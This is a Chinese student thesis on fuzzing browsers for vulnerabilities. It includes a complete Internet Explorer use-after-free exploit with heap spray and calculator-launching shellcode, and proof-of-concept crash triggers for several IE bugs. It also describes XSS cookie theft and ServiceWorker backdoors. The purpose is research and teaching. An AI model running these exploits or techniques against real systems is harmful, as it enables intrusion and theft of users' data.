毕业论文
论文题目：浏览器自动化漏洞挖掘
系 别： __________________
专 业： ___________________
班 级： ____________________________
学 号： ___________________
学生姓名： __________ __________
指导教师： ___________________

2017年4月

摘要 针对现代浏览器的不同部分(HTML解析器,JavaScript脚本执行器,XSS过滤器等)的自动化漏洞挖掘研究.本篇论文从Fuzzing策略到异常检测再到PoC生成的所有步骤做详尽的分析.旨在于研究高效挖掘浏览器的漏洞和分布式Fuzzing.

关键词：浏览器；Fuzzing；漏洞挖掘

Abstract Fuzzing moden web browser(HTML parser,JavaScript host,XSS filter,etc).This paper will analayis all fuzzing step from fuzzing strategy to simplify poc.We research on highly active vulnerability mining and distributed fuzzing.

Keywords：Web Browser；Fuzzing；vulnerability mining

目 录
第1章 前言 1
第2章 浏览器基本组成部分 2
2.1 HTML解析器 2
2.2.1释放后重引用漏洞(Use-after-Free) 4
2.1.2 类型混淆漏洞(Type Confusion) 7
2.2 JavaScript解析器 8
2.2.1 数组越界漏洞(Out-of-Bound) 9
2.3 XSS过滤器 9
第3章 浏览器Fuzzing技术原理 11
3.1 Fuzzing技术原理 11
3.2 HTML解析器Fuzzing 11
3.2 XSS过滤器Fuzzing 18
3.3 分布式Fuzzing 21
3.3.1 Fuzzing Slave 主机 24
3.3.2 Fuzzing Master主机 25
3.4 Fuzzing效果 25
第4章 结语 28
参考文献 29

第1章 前言

随着计算机与计算机网络的高速发展，大多数的个人设备（比如：家庭主机，智能手机，笔记本电脑，平板电脑等设备）越来越离不开网络的使用。与此同时，WEB浏览器的逐渐成为了人们访问网络的重要入口。在智能手机的应用发展中，已经逐步使用WebView代替Native层的开发，加速开发的进程。浏览器深入到操作系统的各个部分，逐渐成为了黑客眼中入侵普通用户的一条主要路径之一。近几年的Pwn2Own全球黑客大赛中，Chrome，Edge，safari浏览器；v8，Chakra等JavaScript 执行引擎；flash播放器毫不费力地被来自360和腾讯实验室的安全研究员执行远程代码，并且达到root权限提升。这就意味着，当我们点到某个带有漏洞利用的页面时，很有可能执行了页面上的恶意代码，远程下载病毒或者窃取用户的敏感信息，危害巨大。
现代浏览器的包含多个重要的组成部分：HTML解析器（用于解析页面HTML代码并且渲染页面），JavaScript执行器（执行页面逻辑控制代码），地址栏（控制浏览器访问的入口点与浏览器展示当前访问页面的网络地址部分），同源策略（限制不同的来源域的数据访问），浏览器插件（拓展浏览器的功能），并且针对这些浏览器的主要组成部分中已经存在或可能存在的漏洞做研究与探讨。
本篇论文的着重点在于利用Fuzzing技术挖掘浏览器中潜在的安全漏洞，并且生成最简化的PoC代码，由于篇幅限制，浏览器远程利用代码的构造部分将会省略。

第2章 浏览器基本组成部分

现代浏览器主要由浏览器交互界面，渲染引擎，脚本引擎，数据存储，网络传输组成。



图一 Chrome 浏览器架构

当用户访问网页的时候，首先要在浏览器的地址栏中输入将要访问的网页地址。然后浏览器会分析这个链接，提取出协议，域名与路径；接下来使用域名做DNS 访问请求，获取域名真实的IP 地址，再使用对应的协议向这个IP 发送访问请求，获取页面代码。浏览器根据获取到的页面代码进行DOM树的构造，进而渲染页面到浏览器的输出界面。控制浏览器页面的逻辑代码JavaScript会被浏览器用JavaScript执行器执行。有些页面需要在前端保存一些数据（比如LocaltionStorage和Cookie），这个时候就需要使用到数据存储部分来控制数据的获取与修改。
本章从浏览器的渲染开始，到最后呈现页面经历的各个过程中可能引发安全漏洞的部分做分析，为后面的Fuzzing做理论铺垫

2.1 HTML解析器

浏览器获取到源代码之后，会把页面代码传递到HTML解析器中构造DOM树，并且生成对应元素的对象结构。下面是一个HTML代码示例：



图二 简单的DOM 树示例代码

HTML 解析器会构造出下面的DOM树



图三 DOM 树的结构

在Internet Explorer中,DOM树节点采用CTreeNode类来遍历树的节点元素。这些HTML 元素会被实体化，成为一个C++ 类。所有的HTML元素继承于CElement类，又这个类派生出CBodyElement ，CDivElement 类等。对于HTML元素的属性来说，也存在着元素的属性集合(CAttrArray 类)，每个属性是一对键值组合(CAttrValue类)。
在Internet Explorer里，mshtml.dll 解析到新的HTML元素会使用堆来实例化这些HTML元素对象。在浏览器HTML解析器中经常会出现两种漏洞：释放后重引用与类型混淆。

2.2.1释放后重引用漏洞(Use-after-Free)

C++ 开发中经常会设计到的一个问题是实例化新对象(C++ new 操作符)，根据上面的DOM树构造来举个例子



图四 DOM 树的C++结构

Mshtml.dll把HTML代码实例化成C++的DOM树元素之后，假设我们删除了CAnchorElement 元素(C++ delete 操作符)，CAnchorElement 元素将会被堆回收，此时的DOM树会变成下面的结构



图四 删除A 元素之后的DOM 树C++ 结构

页面在展示的过程中，会需要HTML元素会动态创建(document.createElement()函数)，同时也需要动态删除(element.remove()函数)。上面我们动态删除了a元素，假设此时渲染引擎没有对DOM树的节点做正确的处理，那么页面依旧可以访问到a元素。
此时，DOM树里面通过new生成的类指针，经过delete释放之后，如果没有把这个类的指针清空为NULL，那么就会引发悬空指针的问题，经过堆喷射之后，我们便可以控制这个指针，这就是释放后重引用的漏洞原理。
回过来看，在渲染页面的时候，DOM树上使用new关键字生成了CAnchorElement元素，此时DOM树上的节点指向一个有效的堆指针。接下来页面把a元素删除后，CAnchorElement元素被delete关键字释放，DOM树上没有及时对CAncoirElement元素的节点进行了NULL清除。继续调用这个节点元素时，指向堆中的数据是不稳定的。在C++的类实现中，父类实现的虚函数会使用一张表来存放这些虚函数的地址，我们可以通过构造新的堆对象，把虚函数地址改写到ShellCode的入口地址，然后再次调用a元素的函数，触发虚函数的调用，控制浏览器的代码执行地址到我们ShellCode，执行二进制代码。
下面是一段Exploit代码，使用CVE-2012-0497作为触发点，最后执行ShellCode运行系统计算器

<!doctype html>
<html>
<head>
<script>
function trigger() { // vlun trigger
var e0 = null;
var e1 = null;
var e2 = null;
try {
e0 = document.getElementById("a");
e1 = document.getElementById("b");
e2 = document.createElement("q");
e1.applyElement(e2);
e1.appendChild(document.createElement('button'));
e1.applyElement(e0);
e2.outerText = "";
e2.appendChild(document.createElement('body'));
} catch(e) { }
CollectGarbage();
for(var i = 0; i<0x50; i++) {
arr_div[i]= document.createElement("div");
arr_div[i].title= junk.substring(0,(0x58-6)/2);
}
}

var arr_div = new Array();
var junk=unescape("%u0c0c%u0c0c"); // control ROP address
while (junk.length < (0x100- 6)/2)
junk+=junk;
var shellcode_length=0x100000;
var nops=unescape("%u0c0c%u0c0c");
while(nops.length<shellcode_length) nops+=nops;

var code=unescape("%ud231%u30b2%u8b64%u8b12%u0c52%u528b%u8b1c%u0842%u728b%u8b20%u8012%u0c7e%u7533%u89f2%u03c7%u3c78%u578b%u0178%u8bc2%u207a%uc701%ued31%u348b%u01af%u45c6%u3e81%u6957%u456e%uf275%u7a8b%u0124%u66c7%u2c8b%u8b6f%u1c7a%uc701%u7c8b%ufcaf%uc701%u006A%u2E68%u7865%u6865%u6163%u636C%ue589%u4dfe%u3153%u50c0%uff55%u00d7"); // shellcode
var shellcode=nops.substring(0,shellcode_length-0x19-code.length)+code;
var block = shellcode.substring(0,shellcode_length);
var heap_chunks = new Array();
for (var i=1; i < 200; i++) // heap spray
heap_chunks[i] = block.substring(0,shellcode_length);

</script>
</head>
<body onload="trigger()">
<form id="a">
</form>
<dfn id="b">
</dfn>
</body>
</html>

2.1.2 类型混淆漏洞(Type Confusion)

前面讨论到，所有的HTML元素都继承于CElement 类。浏览器的DOM树节点会根据元素的类型来调用对应的类成员。类型混淆漏洞的原理在于，原本是CAnchorElement的元素，在代码的执行的过程中被错误地转成其它类的类型再做调用，这种情况就很容易产生错误的数据引用。类型混淆类的漏洞在HTML解析器中出现得比较少，笔者在挖掘Python漏洞的时候有一个很好的案例，在此放出这个0 day漏洞。

TARGET(MAKE_FUNCTION)
{
v = POP(); /* code object */
x = PyFunction_New(v, f->f_globals);

Python代码的执行原理类似于汇编，Python代码需要通过编译生成Python OptionCode，其中MAKE_FUNCTION指令就是用来定义函数。Python声名一个新的函数首先需要把Python代码对象加载到Python的栈里面去，然后再执行MAKE_FUNCTION指令把代码对象加载到Python解析器的函数对象列表里。MAKE_FUNCTION指令会先从Python栈里读取出一个对象(代码v=POP();)。然后把这个对象传递到PyFunction_New()中实例化新的Python函数对象。下面是PyFunction_New()的部分实现代码：

PyObject *
PyFunction_New(PyObject *code, PyObject *globals)
{
PyFunctionObject *op = PyObject_GC_New(PyFunctionObject,
&PyFunction_Type);
static PyObject *__name__ = 0;
if (op != NULL) {
PyObject *doc;
PyObject *consts;
PyObject *module;
op->func_weakreflist = NULL;
Py_INCREF(code);
op->func_code = code;
Py_INCREF(globals);
op->func_globals = globals;
op->func_name = ((PyCodeObject *)code)->co_name;
Py_INCREF(op->func_name);

在PyFunction_New()的实现里，code参数会把co_name字段读取出来放到op对象的func_name字段。编译器编译这部分的时候会转换成汇编代码

mov ecx,dword ptr [eax+34h]

于是构造一个Python String对象，并且传递到MAKE_FUNCTION指令中执行，代码如下

LOAD_CONST 0
MAKE_FUNCTION 0

其中LOAD_CONST 0代表从代码对象的Const常量块中加载一个对象，对于正常的Python执行流程来说，这个被加载的对象应该是代码对象，现在被换成字符串对象。由于PyFunction_New()没有校验传递进来的对象类型是否为PyCodeObject，执行到下面的code->co_name的引用时便产生了任意地址加一(inc by one漏洞)的问题。



图五 崩溃现场

寄存器eax指向参数code的内容，Python String对象的储存的字符串内容保存在eax+14h的位置，由于引发inc by one的部分在于代码回从eax+34h处读取出一个4字节的地址，所以我们可以构造字符串的第20h-24h处的数据作为目的地址，控制代码这个地址做一次加一的计算(代码Py_INCREF(op->func_name))。虽然看起来这次加一的操作看起来好像没有什么用，通过控制这次加一的操作，构造了字符串对象的越界读写漏洞，实现对回调地址的控制，执行二进制代码。

2.2 JavaScript解析器

浏览器除了需要向用户展示页面内容外，也需要用到一种方法来控制页面的逻辑。往往在很多情况下，用户点击不同按钮产生不同的响应或者自动控制页面的界面元素的动画功能等，这个时候浏览器就需要用特定的代码来控制前端的逻辑。浏览器逻辑主要以JavaScript来控制。HTML渲染器提供相应的操作接口，让JavaScript解析器修改页面内容；JavaScript解析器也提供相应的接口，执行HTML渲染器分析出来的<script>标签和页面事件里的代码。
JavaScript 解析器比较常见的漏洞是数组越界，虽然HTML解析器也会存在数组越界的漏洞，但是JavaScript解析器在堆里的数据块较为连续而且对堆内存的操作更复杂，导致了经常会有数组越界的漏洞产生。

2.2.1 数组越界漏洞(Out-of-Bound)

绝大部分的C/C++程序都离不开数组的应用。在C/C++程序设计中，数组是有上限的，当我们访问超过这个数组的上限后，程序不会限制我们的访问，相反还可以超过原来的数组空间对它后面的部分做读写操作(读写取决于当前的内存块的读写权限)。举个例子

char buffer[1024]={0};
recv(buffer);

recv()函数作为socket套接字的输入，把远程传输过来的数据复制到buffer缓冲区中。正常情况下，数据长度小于1024时，刚好填满整个buffer空间；如果数据长度大于1024时，超过1024的那部分将会写到buffer空间的后面。这是数组越界写漏洞的原理。

char echo_code[]={
"Hello",
"Bye"
}

int recv_echo_code=recv_int();
send(echo_code[recv_echo_code]);

recv_int()从数据流中读取四字节的数据后，在echo_code表中根据输入的值来返回对应的回显信息。recv_echo_code在0和1的情况下程序是正常的，输入2的话，程序会把数组外面的那部分作为地址来复制数据返回到客户端。这是数据越界写漏洞的原理。
通常来说，数组越界读写的漏洞都有很多种不同的利用。在启用ASLR保护的堆里，即使可以通过UaF覆盖到原来的被释放的对象空间，但是也没有办法可以准确控制ROP到堆中的ShellCode。通过数组越界泄漏出ShellCode对象的地址，使用堆喷射控制ROP到泄漏出地址的ShellCode以达到精确的定位(一般对于ASLR的绕过方式是预先找到程序加载的DLL中没有启用ASLR的DLL构造ROP到ShellCode)。这是使用数组越界漏洞读取数据的用法之一。堆存在较为复杂的分配与回收方法。通常地，利用浏览器的二进制漏洞需要在堆中分配大量的数据以填充整个堆块，使得数组越界的可以访问到可控制的元素概率大大提升。接下来，使用存在数组越界的对象直接修改元素的虚函数表，使得虚函数表中的地址转到ShellCode空间，再触发该虚函数的调用，达到执行流程的控制。这就是数组越界写入漏洞的利用方法。一般的浏览器二进制漏洞利用都需要使用读写技术的结合来实现执行流程的控制。数组越界读漏洞负责泄漏对象的内存地址；数组越界写漏洞负责修改对象的函数地址，两者相辅相成。

2.3 XSS过滤器

XSS在WEB攻击中较为常见，主要用于攻击浏览器端的用户。XSS可以简单地分为反射型XSS和存储型XSS。它们的原理都是跨站点注入前端代码到页面中。浏览器自带的XSS过滤器可以过滤反射型XSS，实现的原理是分析URL中携带的HTML代码并且对注入代码的部分做清理。
XSS的危害不亚于二进制的漏洞利用。大多数WEB安全系列的教程在讲述XSS的漏洞时一般都是以弹提示窗和Cookie盗取为主，这就导致了很多人认为XSS漏洞的危害不大。事实上，XSS漏洞也有很多不同的利用手法。下面一一列举部分常见攻击手法：
1．XSS漏洞窃取用户敏感信息，主要以Cookie盗取，伪造密码框输入等手段得到敏感的用户信息。笔者曾经挖到过腾讯登陆插件的漏洞，通过插入特定的Flash来执行JavaScript代码，访问该插件得到用户的身份凭证。通过发送链接的方式等待用户点击，即可以该用户的身份登陆任意腾讯站点。
2．在对特定目标进行渗透时(政治敏感人物，特定群体，大规模用户)，为了能够一直控制该目标，通常来说需要与目标建立一个稳定的连接。在后渗透的过程里，维护这个访问关系的步骤是使用后门程序。但对于浏览器来说，可以通过ServiceWorker建立一个站点的服务，每次访问该网站的时候，ServiceWorker将会被浏览器运行。使用AJAX与主机建立反向连接，达到用户上线向黑客发送信息通知。
3．浏览器有一种叫UXSS(通用型跨站脚本执行)漏洞，这类漏洞能够突破同源策略的限制，进行跨域敏感操作(比如获取任意域的Cookie)。在反射XSS中插入这类漏洞，不仅仅能够窃取当前域的信息，同时也能窃取其它域下的敏感信息。
总的来说，浏览器自带的XSS过滤器也提供了一种保护用户免受跨站脚本攻击的手段。

第3章 浏览器Fuzzing技术原理

随着计算软件发展速度越来越快，计算机软件的代码量也越来越多，这就导致了代码审计的难度越来越高，在日益庞大的代码中定位漏洞变得非常困难。虽然业界有很多不错的自动化代码分析系统，但受到分析精确度与代码复杂度的限制，往往效果不是特别明显(笔者此前做过一些主流WEB框架和动态语言解析器的代码审计。对于大多数的PHP框架来说还是可以使用正则匹配(Seay代码审计系统)来定位漏洞点的，但是调试可以利用的输入数据则会因为调用路径的分支太多导致耗时过多。Java WEB框架与C/C++代码的审计则使用Source Insight分析，遇到这类语言的分析难点在于庞大的代码量与代码调试，引发的漏洞点特征不一，常规的正则匹配只能找到部分敏感操作(比如常见的内存函数匹配)。对于C/C++的内存操作部分，字符串匹配策略更是无力应对)。自动化软件测试的需求便日渐增多，对于浏览器的自动化漏洞挖掘更是如此，对于Firefox,Chrome,safari这些浏览器还可以审计代码，但是IE却是不开源的，从逆向的手段来挖掘漏洞难度更高。Fuzzing技术的诞生给安全研究人员提供了一种高效的自动化漏洞挖掘的思路。

3.1 Fuzzing技术原理

对于应用程序来说，用户的输入会在程序里面执行处理，然后再输出给用户。Fuzzing技术的原理在于，通过构造随机构造输入的数据或者根据输入数据的格式进行变异，观测程序输出是否达到预期的效果。比如说，普通用户给程序传递合法的数据时，应用程序会正常输出数据给用户。但是如果精心构造特定的数据传递到程序时，程序很有可能没有办法正常输出结果到用户甚至产生应用程序崩溃。对于Fuzzing的输出来说，除了程序返回给用户的数据输出，应用程序崩溃也是程序输出，只是程序输出的不是数据，而是异常。
通过分析应用程序的崩溃点，判断产生崩溃的测试数据引发的漏洞利用价值，再根据这个漏洞构造相应的利用代码，便可以达到漏洞利用的目的。

3.2 HTML解析器Fuzzing

对于HTML解析器来说，它的输入点在于用户提供解析的HTML页面文件，当解析到某些特定的页面则会产生崩溃。所以针对HTML解析器的Fuzzing输入部分是HTML页面文档，Fuzzing输出则是程序异常。
HTML解析器的Fuzzing主要是通过随机创建不同的HTML元素并且对这些HTML元素的函数与属性进行随机调用。下面用一些CVE例子来说明：

MS13-009

<!doctype html>
<html>
<head>
<script>
var data
var objArray = new Array(1800);

setTimeout(function(){
for (var i=0;i<objArray.length;i++){
objArray[i] = document.createElement('body');
document.body.appendChild(objArray[i])
objArray[i].style.display = "none"
}

document.body.style.whiteSpace = "pre-line"

for(var i=0;i<10;i++){
for (var i=0;i<(objArray.length-650);i++){
objArray[i].className = data += unescape("%u0c0c%u0c0c");
}
}

setTimeout(function(){document.body.innerHTML = "boo"}, 100)
}, 100)

</script>
</head>
<body>
<p> </p>
</body>
</html>

MS14-012

<html>
<head>
<meta http-equiv='Cache-Control' content='no-cache'/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" >
<script>
function strike() {
try {
location.href = 'ms-help:';
} catch(e) {}

var elements = [
'FOOTER', 'VIDEO', 'HTML', 'DIV', 'WBR', 'THEAD', 'PARAM', 'SECTION', 'IMG',
'TIME', 'ASISE', 'CANVAS', 'P', 'RT', 'FRAMESET', 'TRACK', 'CAPTION'
];

for (var i = 0; i < elements.length; i++) {
var element = document.createElement(elements[i]);
document.body.appendChild(element);
}

var tRange = document.body.createTextRange();
tRange.moveToElementText(document.body.children[16]);
tRange.execCommand('InsertInputSubmit', true, null);
tRange.moveToElementText(document.body.children[0]);
tRange.moveEnd('character',4);
tRange.execCommand('InsertOrderedList', true, null);
tRange.select();
tRange.moveToElementText(document.body.children[0]);
tRange.moveEnd('character',13);
tRange.execCommand('Underline', true, null);
tRange.execCommand('RemoveFormat', true, null);
var fillObject = document.createElement('button');
fillObject.className = '\\u4141\\u4141';
}
</script>
</head>
<body onload='strike();'></body>
</html>

MS16-023

<svg xmlns="http://www.w3.org/2000/svg" xlink="http://www.w3.org/1999/xlink">
<pattern id="outer"><rect id="rect"><pattern id="inner"></pattern></rect></pattern>
<script><![CDATA[
function handler() {
inner.setAttribute("viewBox");
}
outer.addEventListener("DOMAttrModified", function () { handler(); });
doc = document.implementation.createDocument("", "", null);
doc.adoptNode(rect.attributes[0]);
]]></script>
</svg>

在这三个CVE漏洞里(注意加粗的代码)，前两个CVE(MS13-009,MS14-012)使用动态创建HTML元素和随机对象函数与属性的调用触发漏洞；MS16-023则通过在动态生成页面上的HTML代码且结合addEventListener()的方式触发漏洞。他们包含下面的要素：
- 动态创建HTML元素或者页面上已经渲染过的HTML元素
- 对HTML元素的函数和属性进行随机调用
- 使用属性监视器在DOM树发生改变时对元素进行操作
- 对DOM树上的HTML元素做增加与删除
根据这几点，在设计HTML解析器的Fuzzer中便可以知道：
- 随机生成HTML元素，这些HTML元素以document.body为根节点，它们之间的关系随机排列。下面是Fuzzer里面构建HTML元素DOM树的关键代码：



图六 Fuzzing 构造DOM 树

在此，代码能够生成三种结构的DOM树：链形，树形与环形。
链型DOM树的好处是，上一节点的操作有可能会影响下一节点的操作(树形DOM树同理)，意思为对上一个节点做删除和修改或者事件监听器等过程能够影响到它的子节点。环形DOM树则是加强这种关系的检测。树形DOM树则更符合浏览器渲染HTML元素的结构。各种动态HTML元素的排列关系构造都有不同的好处。

- 随机调用HTML元素的函数与属性，关键点在于function对象的length属性与typeof关键字

获取HTML元素的函数与属性比较简单，通过遍列元素则可以得到对象中包含的关键字。



图七 获取元素内的所有对象与类型

获取到关键字后，接下来根据这个关键字对应到HTML元素内的属性类型进行进一步的分析。在get_type()的分析里，通过使用typedof得到元素的类型



图八 获取对象的类型

JavaScript的对象有六种类型：



图九 Fuzzing 支持的JavaScript 内部类型

也就是说，当Fuzzer在分析元素对象的属性时，如果是boolean，number，string类型的属性，则需要传递对应类型的值到对象的属性。Fuzzer里面有些常用的值：

图十 Fuzzing 支持的内部常量值

当对象的属性为function类型时，也就意味着这是个函数对象。在JavaScript里，获取函数对象需要的参数个数使用length属性。



图十一 获取JavaScript 函数参数个数示例代码

由于JavaScript是弱类型语言，没有办法继续深入下去获取各个参数对象的类型，于是没有办法针对这些参数对象传入合适的值。结合eval()函数，调用HTML元素函数的代码如下：



图十二 动态生成参数去调用JavaScript 对象内部函数

- 对于DOM树的操作，总结起来是增删改查。增的意思是动态添加元素对象到DOM树(appendChild()函数)；删则是从DOM树上的某个节点中删除元素(remove()函数)；改就是调用或者修改节点对象和document对象的属性；查则是访问节点对象的元素和querySelector()。在Fuzzer的实现里，对于DOM树的增删改查的操作通过for循环来控制测试操作的次数(测试操作次数越多，资源占用量越大)，随机获取DOM上的两个HTML元素进行混淆测试。



图十三 随机执行DOM 树Fuzzing 操作

讨论完HTML解析器Fuzzing的输入点构造后，接下来就是探讨浏览器异常检测的方式。在Windows系统中，有一套专门用于调试程序的API接口--Windows Debug API。Python有专门关于Windows调试API封装的函数库--PyDbg。通过使用PyDbg，快速开发异常检测模块，缩短开发流程，不再重复造轮子。



图十四 浏览器崩溃异常检测部分之设置捕获异常的类型

这里对浏览器进程使用调试运行。选择浏览器程序的目录和初始参数，再设置应用程序产生异常时的回调函数再运行进程，最后则是对异常检测模块进行阻塞，等待浏览器进程产生异常时，获取详细的崩溃信息。下面是对各个异常进行处理的回调函数。



图十四 浏览器崩溃异常检测部分之异常信息捕获

异常处理回调拦截不同类型的异常，再去分析崩溃点时的寄存器数据与汇编代码。为了方便调试，在dump_crash()里还实现了简单的调试器功能(类似于WinDbg,gdb，只支持数据查看与反汇编功能)。

